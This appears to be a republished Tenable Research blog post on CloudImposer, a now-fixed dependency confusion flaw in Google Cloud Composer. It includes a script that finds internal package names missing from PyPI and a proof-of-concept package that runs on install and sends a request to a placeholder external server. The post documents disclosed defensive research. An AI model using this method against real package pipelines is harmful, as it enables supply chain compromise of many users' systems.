CloudImposer: Executing Code on Millions of Google Servers with a Single Malicious Package

by nlqip

Tenable Research discovered a remote code execution (RCE) vulnerability in Google Cloud Platform (GCP) that is now fixed and that we dubbed CloudImposer. The vulnerability could have allowed an attacker to hijack an internal software dependency that Google pre-installs on each Google Cloud Composer pipeline-orchestration tool. Tenable Research also found risky guidance in GCP documentation that customers should be aware of.

TL;DR

- Tenable Research discovered an RCE vulnerability we dubbed CloudImposer that could have allowed a malicious attacker to run code on potentially millions of servers owned by Google servers and by its customers.

- Tenable Research discovered CloudImposer after finding documentation from GCP and the Python Software Foundation that could have put customers at risk of a supply chain attack called dependency confusion. The affected GCP services are App Engine, Cloud Function, and Cloud Composer. This research shows that although the dependency confusion attack technique was discovered several years ago, there’s a surprising and concerning lack of awareness about it and about how to prevent it even among leading tech vendors like Google.

- Supply chain attacks in the cloud are exponentially more harmful than on premises. For example, one malicious package in a cloud service can be deployed to – and harm – millions of users.

- A combination of responsible security practices by both cloud providers and cloud customers can mitigate many risks associated with cloud supply chain attacks. Specifically, users should analyze their environments for their package installation process to prevent breaches, specifically the –extra-index-url argument in Python.

- This research was presented at Black Hat USA 2024.

Supply chain attacks in the cloud

In supply chain attacks, attackers infiltrate the supply systems of legitimate providers. When the provider inadvertently distributes the compromised version of its software, its users become vulnerable to an attack, leading to widespread security breaches.

In the cloud, supply chain attacks escalate to a whole new level, almost like traditional attacks on steroids. The cloud’s massive scale and widespread adoption, as well as its interconnected and distributed nature, magnify these threats..

This blog details a vulnerability Tenable Research discovered called CloudImposer that could have allowed attackers to conduct a massive supply chain attack by compromising the Google Cloud Platform’s Cloud Composer service for orchestrating software pipelines.

Specifically, CloudImposer could have allowed attackers to conduct a dependency confusion attack on Cloud Composer, a managed service version of the popular open-source Apache Airflow service.

A type of supply chain attack, dependency confusion happens when an attacker inserts a malicious software package in a software provider’s software registry. If the software provider inadvertently incorporates the malicious package in one of its products, the product becomes compromised.



The “apache-airflow” Python package of the Apache Airflow system – an open-source system that handles data pipelines and workflows – had been downloaded nearly 22 million times as of June 2024:

(Source: pypistats.org)

Consider Google Cloud Composer, Google’s managed service version of Apache Airflow. With such a high adoption rate, the impact of a single malicious package deployed within Google Cloud Composer could be staggering. We’re no longer talking about an isolated incident affecting just one server or data center; we’re looking at a potential ripple effect that could compromise millions of users across numerous organizations.

These figures highlight the immense scale of the potential damage that attackers could have inflicted upon Google and its customers if they had exploited CloudImposer – millions of users across numerous organizations.

Because a single vulnerability in a specific cloud service can lead to widespread breaches, it’s essential to secure the entire software supply chain in the cloud.

What’s a dependency confusion attack?

Discovered by Alex Birsan in 2021, a dependency confusion attack starts when an attacker creates a malicious software package, gives it the same name as a legitimate internal package and publishes it to a public repository. When a developer’s system or build process mistakenly pulls the malicious package instead of the intended internal one, the attacker gains access to the system. This attack exploits the trust developers place in package management systems and can lead to unauthorized code execution or data breaches.



The confusing and confused “–extra-index-url” argument

Specifically in Python, the popular argument that causes the confusion, is “–extra-index-url”:

This argument looks for the public registry (PyPI) in addition to the specified private registry from which the application or user intends to install the private dependency.

This behavior opens the door for attackers to carry out a dependency confusion attack: upload a malicious package with the same name as a legit package to hijack the package-installation process.

Because dependency confusion relies on package versioning, the technique exploits the fact that when “pip”, which is the name of the Python package installer, sees two registries, and two packages with the same name, it will prioritize the package with the higher version number.

However, the CloudImposer vulnerability shows how dependency confusion can be exploited in stricter circumstances than the ones presented in a simple dependency confusion scenario. We will showcase a unique case-study with the CloudImposer, where it’ll get much more confusing, for us, and for pip 😉

GCP services research: Documentation gone wrong

One of our first findings were three instances of risky and ill-advised guidance for users of the GCP services App Engine, Cloud Function and Cloud Composer. Specifically, Google advised users who want to use private packages in these GCP services to use the “–extra-index-url” argument.

We can infer that as for today, there are numerous GCP customers who followed this guidance, and use this argument when installing private packages in the affected services. These customers are at the risk of dependency confusion, and attackers might execute code on their environment.



See screenshots below of the GCP documentation we’re referring to.

(Source: Google Cloud Function documentation)



We didn’t stop with Google Cloud Function. We then analyzed the state of GCP regarding this risky argument we discussed, and used Google Dorking to find more problematic documentation:

(Source: Google App Engine documentation)



(Source: Google Cloud Composer documentation)

The question arises: Why?





Why did Google provide this recommendation? It appears there’s a general lack of awareness about dependency confusion risk. As we dove deeper into Google’s documentation, we found a prompt in the GCP Artifact Registry documentation for users to review Python’s Packaging documentation:

Delving deeper into the Python Packaging documentation, we can observe an interesting recommendation: Python advises users to host their own simple repositories – in other words, their private ones. And again Python recommends that these private-repository users install packages with the… “–extra-index-url” argument:

It appears that Google simply echoed the Python Software Foundation’s recommendation, which shows a huge knowledge gap about how to secure the installation of private packages.

Disclosure to Google

We reported the problematic documentation to Google, which then updated its documentation. We explain the documentation changes further down.

Disclosure to the Python Software Foundation

We also reported the risky documentation of Python to the Python Software Foundation, which responded by sharing the following Python Enhancement Proposal (PEP) paper: “PEP 708 – Extending the Repository API to Mitigate Dependency Confusion Attacks”. This PEP was created in February 2023 but no implementation has been accepted or completed yet, so a dependency confusion risk remains for Python users.

CloudImposer vulnerability discovery

Pre-installed Python packages

After finding Google’s risky recommendation for GCP customers to use the “–extra-index-url” argument when installing private packages, we wondered if Google itself followed this practice when installing private packages in their own internal services.



To find out, we looked first at Cloud Composer and found this table in its documentation:

Every time a user creates a Cloud Composer service, Google deploys an image of the Apache Airflow system.

Google also bundles the required services for Cloud Composer to work, including … PyPI packages. These PyPI packages would be pre-installed in potentially millions of Cloud Composer instances.

Cloud Composer’s documentation reads:

“Preinstalled PyPI packages are packages that are included in the Cloud Composer image of your environment. Each Cloud Composer image contains PyPI packages that are specific for your version of Cloud Composer and Airflow.”

The PyPI packages are public popular Python packages, but could some be internal Google packages?

The researcher mindset started to tingle.

Scanning for hijacking potential

The next order of business was to take the package list of Cloud Composer from the documentation and scan for missing packages from the public registry. We reasoned that if a package is missing from the public registry, it must be present in an internal one.

We used the following mock-up Python code to complete the mission of scanning the packages:

import requests

def check_packages(file_path):

with open(file_path, 'r') as file:

for package_name in file:

package_name = package_name.strip()

url = f'https://pypi.org/simple/{package_name}'

response = requests.get(url)

status_code = response.status_code

print(f'Package: {package_name}, Status Code: {status_code}')

if status_code != 200:

print('This package is missing from the public registry:')

print(f'Status Code: {status_code}, Package: {package_name}')

check_packages('./package-names.txt')The code checks if each package is present in the public registry, or not:

![]()



We found that the “google-cloud-datacatalog-lineage-producer-client” package is not present in the public registry, which opens the door for attackers to confuse the installation process.

Revealing Cloud Composer’s package installation process

To validate our theory, we revealed Cloud Composer’s package installation process by running code on our own Cloud Composer service. This is allowed by the nature of the service, and each ordinary user and customer of Google Cloud Composer can do it. We grepped the file system of the service for the internal package string: “google-cloud-datacatalog-lineage-producer-client” to try and reveal data, or any trail that will help with the research.

We found the following package metadata, which reveals bad news:

To install their own private package, the one that we found that is missing from the public registry, Google used the risky –extra-index-url argument.

A unique dependency confusion case study: Tackling versioning prioritization

We now have all of the ingredients for a dependency confusion attack: We found a package that is not present in the public registry, and that is installed in a risky way that allows attackers to upload a malicious package to the public registry, and take over the pipeline.

Back to the example of dependency confusion, we concluded that the assumption was that the installation is prioritized based on a package’s version. When we observed the pre-installed packages in the Cloud Composer documentation, we saw a barrier, but didn’t stop there:

The Cloud Composer documentation mentions that the package we found is version-pinned, meaning that pip will only install the package with this exact version number. If so, then a conventional dependency confusion attack technique wouldn’t be successful.

Unless, it will?

To our surprise, if “pip install” uses the “–extra-index-url” argument, it prioritizes the public registry, even if the two packages have identical versions and names, and if the version decision is version-pinned.

We then emulated the installation process on our own Cloud Composer instance, and crafted the proof-of-concept (POC.) The POC was a package that runs code on package installation. The code will send requests to our external server with the intention to validate we ran code in the targeted Google servers. We can validate whether they are owned by Google by inspecting the external IP:

import requests

def hits_checker():

url = "https://mockup-external-poc-server.com"

response = requests.get(url)

if __name__ == "__main__":



print(hits_checker())We uploaded the POC package, with the same name of the internal Google’s package, and the same version:

